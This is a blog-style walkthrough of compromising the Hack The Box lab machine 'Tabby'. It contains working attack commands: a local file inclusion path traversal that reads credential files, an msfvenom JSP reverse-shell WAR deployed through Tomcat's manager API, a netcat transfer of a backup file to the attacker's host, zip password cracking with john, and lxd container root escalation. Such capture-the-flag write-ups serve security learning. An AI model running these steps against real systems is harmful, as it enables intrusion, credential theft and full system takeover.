
Own a Linux machine
Because I use a Linux operating system 'arch' daily. I was wondering how safe I really am on my Linux system when I don't update my packages regular. In this topic I will show my walkthrough of hacking the system named Tabby. The machines host IP is 10.10.10.194. The machines difficulty level is set to be low, but then again I'm pretty new at hacking a linux system. First I connected via the VPN and tested the connection by pinging the IP given.
I first started by scanning all the ports on the machine. This I did by running the following command: nmap -sV -sC -Pn scan 10.10.10.194

Nmap show that there are a couple of services running with there operating port. We see that port 22 and 80 are open. We see the service name and the version name.
| Port | State | Service | Version |
|---|---|---|---|
| 22/tcp | open | ssh | OpenSSH 8.2p1 Ununtu 4 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | open | http | Apache httpd 2.4.41 ((Ubuntu)) |
| 8080/tcp | open | http | Apache Tomcat |
So out this table we can conclude that a Apache web server is running on port 80. When we visit the IP with the given port in a browser we get to see the follow site.


Most of the links on the page are dead, after some enumeration on the webpage I found a url which is redirecting to the http://megahosting.htb/news.php?file=statement. So I replaced megahosting.htb with my ip and even added megahosting.htb to /etc/hosts. The site is the same, but now the links work. After visiting that site I found that the webpage is vulnerable to Local File Inclusion. It can be confirmed by this URL
view-source:http://10.10.10.194/news.php?file=../../../../../etc/passwd
But we also have port 8080 that is running Apache Tomcat by visiting this port in our browser we get the following:

In this page there are a couple of useful links. It gives us links to the manager webapp and the host-manager webapp. After some research we know that tomcat users are stored in the following directory file etc/tomcat9/tomcat-users.xml or by locate tomcat-users.xml.
/etc/tomcat9/tomcat-users.xml /usr/share/tomcat9/etc/tomcat-users.xml /var/lib/ucf/cache/:etc:tomcat9:tomcat-users.xml
After that we can use our file inclusion by
view-source: http://10.10.10.194/news.php?file=../../../../etc/tomcat9/tomcat-users.xml
But nothing shows up. I got to know that configuration files are saved in usr/share. Searching more i tried the URL
view-source: http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml

So the username and password for tomcat host-manager is tomcat :
Username = tomcat Password = $3cureP4s5w0rd123! Roles = admin-gui, manager-script
Let’s login with these credentials and enumerate the gui-panel.

I never worked in this panel so I had to watch some documentation first to understand it. I couldnt really do anything so in the documentation I found there was an api.
We can still deploy the .war file via curl. First, let’s make a reverse shell payload with msfvenom:
Create Reverse Shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.3 LPORT=443 -f war > my_reverse_shell.war
Then, using curl, deploy the payload:
Upload Reverse Shell
curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file my_reverse_shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/my_reverse_shell'

Once deployed, by accessing the URL on a browser, we can trigger the payload to call back to our listener.
Start Netcat Listener
nc -nvlp 1234
Further enumeration found that there is a directory called /var/www/html/files which is owned by the user ash.
ls -la
total 48
drwxr-xr-x 4 root root  4096 Jun 17 16:24 .
drwxr-xr-x 3 root root  4096 May 21 10:31 ..
drwxr-xr-x 6 root root  4096 Mar 31  2016 assets
-rw-r--r-- 1 root root   766 Jan 13  2016 favicon.ico
drwxr-xr-x 4 ash  ash   4096 Jun 17 21:59 files
-rw-r--r-- 1 root root 14175 Jun 17 16:24 index.php
-rw-r--r-- 1 root root  2894 May 21 11:42 logo.png
-rw-r--r-- 1 root root   123 Jun 16 11:19 news.php
-rw-r--r-- 1 root root  1574 Mar 10  2016 Readme.txt
Within the files directory, there is an backup zip file.
ls -la
total 36
drwxr-xr-x 4 ash  ash  4096 Jun 17 21:59 .
drwxr-xr-x 4 root root 4096 Jun 17 16:24 ..
-rw-r--r-- 1 ash  ash  8716 Jun 16 13:42 16162020_backup.zip
drwxr-xr-x 2 root root 4096 Jun 16 20:13 archive
drwxr-xr-x 2 root root 4096 Jun 16 20:13 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16 11:25 statement
And using the following "netcat" commands, we can download the .zip" file to our Kali box:
# Kali Box
$ nc -lvnp 80 > backup.zip

# Tabby Box
$ nc 10.10.14.3 80 < 16162020_backup.zip
unzip backup.zip
Archive:  backup.zip
    creating: var/www/html/assets/
 [backup.zip]  var/www/html/favicon.ico password:
 password incorrect--reenter:
    skipping: var/www/html/favicon.ico  incorrect password
    creating: var/www/html/files/
    skipping: var/www/html/index.php  incorrect password
    skipping: var/www/html/logo.png   incorrect password
    skipping: var/www/html/news.php   incorrect password
    skipping: var/www/html/Readme.txt  incorrect password
We can use "zip2john" and "john" to potentially crack the password
zip2john
zip2john backup.zip > bkcup-prep.zip
John
john --wordlist=/usr/share/wordlists/rockyou.txt bakcup-prep.zip
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it        (backup.zip)
1g 0:00:00:02 DONE (2022-01-10) 0.3759g/s 3895Kp/s 3895Kc/s 3895KC/s adnc153..adenabuck
Use the "--show" option to display all of the cracked passwords reliably
Session compledted
And it cracked the password as "admin@it"
tomcat@tabby: /var/www/html/files$ su ash
su ash
Password: admin@it

ash@tabby:/var/www/html/files$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)

ash@tabby:/var/www/html/files$ cat /home/ash/user.txt
cat /home/ash/user.txt
e43c28adc365eca134046f4217125178

ash@tabby:/var/www/html/files$
Now we have user access
Root privilege
From the above result, we can see that "ash" is member of the "lxd" group.
The following links provide some great information into the lxd group and exploiting it:
- https://ethicalhackingguru.com/the-lxd-privilege-escalation-tutorial-how-to-exploit-lxd/
- https://www.hackingarticles.in/lxd-privilege-escalation/
A member of the local "lxd" group can effectively escalate the privileges on the host operating system to root in an instant. This is true whether or not the person has been granted sudo access, and it does not need them entering their password. Even with the LXD snap package, the vulnerability persists. This is because LXD is a root process that performs activities for anybody with write access to the LXD UNIX socket, and it frequently ignores the calling user's rights.
We'll need the alpine-builder package to take use of this. I used git clone to obtain the package: git clone https://github.com/saghul/lxd-alpine-builder.git and then transferred it to the tabby host using a python web server hosted on my kali machine. I was able to transfer it using curl -O from there. We needed to build it using the following commands after we had the alpine package on the host:
cd lxd-alpine-builder
sudo ./build-alpine
From there, I needed to configure LXD, so I started the LXD initialization process with the "lxd init" comman. After the image has been built it can be added as an image to LXD as follows:
lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias hotshoto
Now that I have created a new lxd container, as a final step I needed to give the container security privileges and then set its mount path as "/mnt" using the following commands:
lxc init newalpine hotshoto -c security.privileged=true
lxc config device add hotshoto container disk source=/ path=/mnt/root recursive=true
With everything configured, I could start the new image using the following commands:
lxc start hotshoto
lxc exec hotshoto /bin/sh
ash@tabby: lxc exec hoc hotshoto /bin/sh
# Whoami
root
# echo " "; echo "uname -a:";uname -a;echo " ";echo "hostname:";hostname;echo "";echo "id";echo; " ";echo "ifconfig:";/sbin/ifconfig -a; echo " ";echo "groups:";groups;

uname -a:
Linux hotshoto 5.4.0.31-generic #35-Ubuntu SMP Thu Jan 11 20:20:34 UTCH 2022 x86_64 Linux

hostname:
hotshoto

id
uid=0(root) gid=0(root)

ifconfig:
eth0        Link encap:Ethernet   HWaddr 00:16:3E:F4:23:06
            inet addr:10.52.139.131  Bcast:10.52.139.255  Mask:255.255.255.0
            inet6 addr: fd42:b312:e739:9016:216:3eff:fef4:2306/64 Scope:
After running the bash file, we see that we have a different shell which is the shell of the container. This container has all the files of the host machine and in order to browse the root object, we simply needed to navigate to "/mnt/root" to see all resources from the host machine. That’s the box! I
Thank you for reading this topic about Own a Linux machine I hope it was interesting any feedback is always welcome. Hope to see you in the next topic,
Byee! 👋🍺
TL;DR Own a Linux machine